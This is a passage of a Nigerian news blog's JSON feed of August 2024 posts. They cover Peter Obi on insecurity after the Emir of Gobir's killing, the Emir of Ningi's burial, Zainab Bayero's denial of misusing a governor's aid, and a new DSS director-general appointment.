medium;\"\u003E“Yet, even those words now feel insufficient to convey the weight of one’s feeling of tragic loss. This most recent atrocity marks the tipping point in the decline of a failing state. The fact that, according to widely circulated reports, the terrorists returned to the emir’s domain, abducted 150 innocent people, and stole 1,000 cattle, after his brutal murder serves as a grim indication of the continued collapse of our national security infrastructure.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We are now at the mercy of terrorists and bandits, with a nearly ineffective government to protect us. This is not just a tragedy, but a national emergency,” Obi said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EObi, in his post, said he was still reeling from the shocking news of the tragic murder of the Emir of Gobir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Yet, even those words now feel insufficient to convey the weight of one’s feeling of tragic loss. This most recent atrocity marks the tipping point in the decline of a failing state. The fact that, according to widely circulated reports, the terrorists returned to the emir’s domain, abducted 150 innocent people, and stole 1,000 cattle, after his brutal murder serves as a grim indication of the continued collapse of our national security infrastructure.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We are now at the mercy of terrorists and bandits, with a nearly ineffective government to protect us. This is not just a tragedy, but a national emergency,” Obi said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said that Nigerians demanded decisive actions, not empty rhetoric, to confront this crisis, adding he advocated for a declaration of war on insecurity, the food crisis, and poverty, but some people twisted his call.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“It’s time for us to take collective responsibility. We cannot stand by as our nation deteriorates to this unacceptable level. We must revive our commitment to the safety and security of all Nigerians. Enough must now be enough,” Obi said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/2067777946197142966\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/kidnapping-nigerians-at-mercy-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2067777946197142966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/2067777946197142966"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/kidnapping-nigerians-at-mercy-of.html","title":"Kidnapping: Nigerians at the mercy of bandits under ineffective Gov’t –Peter Obi"}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyCYn_nt8PuY3yxT6bw_D0kSxtkqbPVMQfRjhdWmYfcKa5_GyjXy0lercPuFZwHrkJ_x7rvqdgki0R_DMKGEg6YDcPp99-wHFsuqtAcuhXthEgnjTtWWmqM45vnpvPe6ssZ0gsTtI9ZqnOmfvt7GDSt9eZaMLZFMRY6alp6I4vMLKS15oIivvfvhF-Pf0j\/s72-w313-h320-c\/1677765724577.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8647220147261020194"},"published":{"$t":"2024-08-26T12:30:00.000-07:00"},"updated":{"$t":"2024-08-26T12:30:11.291-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Tinubu, Others Mourn as Emir of Ningi Laid to Rest "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBU5hvJH2ZPGmPNjk8czAw1FBgvz3YoyOxGQDnuzW2MhqwHzggclBTzaURVOpJJtsvnbOSRROnM2mr6h5ee6QuehPypmKwScajN6GwbaiXKigsjk2OP2mya7Azwi-QlGXsH4y3pvU896dZPK7OY-CnHOvLzlfs6D4jnv0jCXKCCTNekH0NK5GHm6ux9B0O\/s720\/1724588190491.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tinubu, Others Mourn as Emir of Ningi Laid to Rest\" border=\"0\" data-original-height=\"529\" data-original-width=\"720\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBU5hvJH2ZPGmPNjk8czAw1FBgvz3YoyOxGQDnuzW2MhqwHzggclBTzaURVOpJJtsvnbOSRROnM2mr6h5ee6QuehPypmKwScajN6GwbaiXKigsjk2OP2mya7Azwi-QlGXsH4y3pvU896dZPK7OY-CnHOvLzlfs6D4jnv0jCXKCCTNekH0NK5GHm6ux9B0O\/w320-h235\/1724588190491.jpg\" title=\"Tinubu, Others Mourn as Emir of Ningi Laid to Rest\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ETinubu, Others Mourn as Emir of Ningi Laid to Rest\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe remains of the late Emir of Ningi, Alhaji Yunusa Mohammed Danyaya, have been buried in Ningi, Bauchi State.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe passed away on Sunday morning at a hospital in Kano, just two days after returning from a medical trip to Saudi Arabia. The Emir was 88 years old and had spent 47 years on the throne.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe funeral prayer, led by the Chief Imam of Ningi, Dr. Muhammad Umar, took place at the Emir’s Palace in Ningi. Thousands of mourners attended, including Governor Bala Abdulkadir Mohammed, former governors Ahmadu Mu’azu (Bauchi) and Sule Lamido (Jigawa), Senator Abdul Ningi, Emir of Bauchi Alhaji Rilwamu Suleimanu Adamu, as well as national and state lawmakers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EPresident Bola Ahmed Tinubu described the late Emir as an illustrious leader who used his position to serve his community. In a statement by his spokesperson, Ajuri Ngelale, Tinubu prayed for the repose of the Emir’s soul and extended condolences to his family and all those grieving the loss.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGovernor Bala praised the late Emir for his life of selfless service, offering counsel and fatherly guidance for the peace, unity, and development of the state. He described the Emir as a father figure who demonstrated exemplary leadership, fostering unity and progress not only within the Ningi Emirate and Bauchi State but across the country.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EResidents of Ningi expressed that Emir Danyaya’s death has left an irreplaceable void in their hearts. They remembered him as a man of peace, wisdom, and immense dedication to the welfare of his people.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EProfessor Fatima Tahir, Vice Chancellor of Sa’adu Zungur University, described the late Emir as a symbol of wisdom, leadership, and cultural heritage.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Nigeria Union of Journalists (NUJ), Bauchi State Council, also commiserated with the state government, recalling the Emir’s contributions to the growth and development of traditional institutions in northern Nigeria and his relentless efforts in ensuring peace, harmony, and mutual understanding among the three tiers of government.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBorn in 1936, the Emir had an illustrious career before ascending the throne in 1978. He attended Ningi Elementary School from 1941 to 1946, Bauchi Middle School from 1946 to 1951, and the School of Hygiene in Kano the same year. He later earned a diploma in Public Administration from Ahmadu Bello University, Zaria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring the Native Authority (NA) period, he had a distinguished working record, starting as a dispenser at Nasaru Dispensary in Ningi. He was a member of the Ningi Emirate Council from 1956 to 1960, a counselor for the Medical and Health Department from 1958 to 1959, and a member of the Ningi NA Outer Council between 1954 and 1956.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8647220147261020194\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/tinubu-others-mourn-as-emir-of-ningi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8647220147261020194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8647220147261020194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/tinubu-others-mourn-as-emir-of-ningi.html","title":"Tinubu, Others Mourn as Emir of Ningi Laid to Rest "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBU5hvJH2ZPGmPNjk8czAw1FBgvz3YoyOxGQDnuzW2MhqwHzggclBTzaURVOpJJtsvnbOSRROnM2mr6h5ee6QuehPypmKwScajN6GwbaiXKigsjk2OP2mya7Azwi-QlGXsH4y3pvU896dZPK7OY-CnHOvLzlfs6D4jnv0jCXKCCTNekH0NK5GHm6ux9B0O\/s72-w320-h235-c\/1724588190491.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-5827269687839418957"},"published":{"$t":"2024-08-26T12:25:00.000-07:00"},"updated":{"$t":"2024-08-26T12:25:44.615-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"I Didn’t Waste the Money from Gov Yusuf – Bayero’s Daughter "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBQSCYPShvAJDv5TlNUQHunlz1fSYsYwCIk-3KrTXN-4dYdgjclkOwWvaEi5dSDXHxSLiDipzDUaIQlOkCC5cBsH3AM60rb9AHgY-NrMruZqsQqiiGTcn7Oqku8D5JsBpxlFxEZa60ll_gpQflwQWUUfScOszgFMHdXLDLrmwh0qO60IXJ2pE4cXK1f4_\/s768\/GVgclYeXoAAaPU2.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"I Didn’t Waste the Money from Gov Yusuf – Bayero’s Daughter\" border=\"0\" data-original-height=\"576\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBQSCYPShvAJDv5TlNUQHunlz1fSYsYwCIk-3KrTXN-4dYdgjclkOwWvaEi5dSDXHxSLiDipzDUaIQlOkCC5cBsH3AM60rb9AHgY-NrMruZqsQqiiGTcn7Oqku8D5JsBpxlFxEZa60ll_gpQflwQWUUfScOszgFMHdXLDLrmwh0qO60IXJ2pE4cXK1f4_\/w320-h240\/GVgclYeXoAAaPU2.jpeg\" title=\"I Didn’t Waste the Money from Gov Yusuf – Bayero’s Daughter\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EZainab Jummai Ado Bayero,\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EZainab Jummai Ado Bayero, one of the daughters of the late Emir of Kano, has denied claims that she squandered the money given to her family by Kano State Governor Abba Kabir Yusuf.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn June this year, Bayero publicly sought financial support as she, her mother, and her brother faced eviction from their Lagos apartment.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to Zainab, her family has faced numerous difficulties since the death of her father, including a lack of accommodation and funds for education.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFollowing her plea, Governor Abba Kabir Yusuf reached out to the royal family to cover their accommodation costs and other expenses.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a statement, the governor’s spokesperson, Mr. Sanusi Bature, mentioned that he visited Lagos on June 25, 2024, on behalf of the governor to meet with the General Manager of the apartment, Mr. Sunel Kumar, who had threatened to evict them.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EZainab expressed gratitude to the governor, noting that the intervention came just in time as some youths had been mobilized to evict them due to unpaid rent.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHowever, two months later, Bayero again sought additional help, stating that they needed more funds to settle their bills and send her brother back to school.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis led to mixed reactions, with some accusing her of squandering the money provided by the governor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn an interview with Daily Trust, Zainab refuted these allegations, stating that she was not being greedy and had no intention of extorting Governor Yusuf. She explained that she sought further assistance to buy a house and ensure her brother could continue his education.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“I can’t be in this situation with no home, my brother not in school, and us moving from place to place. I decided to plead with him (the governor) again. I did interviews, and in those interviews, I thanked him. I’m not blackmailing him but said we need more help to get my brother back to school, to get a home, anything he wants to help us with. I was trying to reach out to him that instead of rent, maybe if he could buy us a home. I was pleading, seeking his assistance. That was why I went back to the media but he felt he has given us enough, he could have just made that clear but not making it seem like I’m greedy or I’m trying to blackmail him. I’m not greedy. I’m not trying to extort the governor if that’s what they’re trying to put out there. That’s not the case.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShe added, “I’m all over social media being seen as someone who is greedy. It is easy to judge what you don’t know. My story goes a long way. This is not something that started two months ago. It has been going on for 10 years. I keep saying that it’s like people don’t understand what’s going on. Ever since my Dad died 10 years ago, his family denied us any part of his inheritance and that is why this journey has been going on this way, where we have been trying to survive.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EZainab lamented how their siblings and people close to their father abandoned them after his death.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Different people pleaded with my father’s sons to give us something tangible to start living – to buy us a home, to get us back to school, to give us something to do business, but they refused. That is why we are going to our father’s friends, people to help us. The same people will go back to my father’s family and inquire what is going on. Is this true? And at the same time if they inquire from them they will shutdown, they won’t help us. I don’t know why, I don’t know what stories they tell them about us. So that is why this has been going on. Some people helped us along the way but it wasn’t much. They would rent a home for us for one year, then the rent would expire and we will be back to the streets with no where to go.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“I made it clear that the Kano State governor paid for our hotel bill and gave us money.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/5827269687839418957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/i-didnt-waste-money-from-gov-yusuf.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5827269687839418957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5827269687839418957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/i-didnt-waste-money-from-gov-yusuf.html","title":"I Didn’t Waste the Money from Gov Yusuf – Bayero’s Daughter "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBQSCYPShvAJDv5TlNUQHunlz1fSYsYwCIk-3KrTXN-4dYdgjclkOwWvaEi5dSDXHxSLiDipzDUaIQlOkCC5cBsH3AM60rb9AHgY-NrMruZqsQqiiGTcn7Oqku8D5JsBpxlFxEZa60ll_gpQflwQWUUfScOszgFMHdXLDLrmwh0qO60IXJ2pE4cXK1f4_\/s72-w320-h240-c\/GVgclYeXoAAaPU2.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-1817076797797815976"},"published":{"$t":"2024-08-26T12:14:00.000-07:00"},"updated":{"$t":"2024-08-26T12:14:01.749-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"BREAKING: Tinubu Appoints Ajayi as New DSS Director-General "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJhYdAxcnEv8fvccuR3fc5BATSZqNDPTSBkaAkESOs8rDniN_5am9xqTT-y0X__iI-DIYNnb7wWfAX7-TlrzXyY4rvGwJke-B3eyqZqf8LCRHcCEpjNdztlMUwYH8PU1E1Rltojo_K43t6hhykK7niSXWTLJ7JZL-gKF0Ol2GlWdeLgggtGUVuFQNEP0Nz\/s792\/GV7BBEXWkAANF0s.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"BREAKING: Tinubu Appoints Ajayi as New DSS Director-General\" border=\"0\" data-original-height=\"528\" data-original-width=\"792\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJhYdAxcnEv8fvccuR3fc5BATSZqNDPTSBkaAkESOs8rDniN_5am9xqTT-y0X__iI-DIYNnb7wWfAX7-TlrzXyY4rvGwJke-B3eyqZqf8LCRHcCEpjNdztlMUwYH8PU1E1Rltojo_K43t6hhykK7niSXWTLJ7JZL-gKF0Ol2GlWdeLgggtGUVuFQNEP0Nz\/w320-h213\/GV7BBEXWkAANF0s.jpeg\" title=\"BREAKING: Tinubu Appoints Ajayi as New DSS Director-General\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EBREAKING: Tinubu Appoints Ajayi as New DSS Director-General\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EPresident Bola Tinubu has appointed Adeola Oluwatosin Ajayi as the new Director-General of the Department of State Services (DSS).\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe announcement was made on Monday by Chief Ajuri Ngelale, Special Adviser to the President on Media \u0026amp; Publicity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAjayi succeeds Yusuf Magaji Bichi, who was appointed by former President Muhammadu Buhari in 2018.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMore details to follow...\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/1817076797797815976\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/breaking-tinubu-appoints-ajayi-as-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1817076797797815976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1817076797797815976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/breaking-tinubu-appoints-ajayi-as-new.html","title":"BREAKING: Tinubu Appoints Ajayi as New DSS Director-General "}],"author":[{"name":{"$t":"Suleiman 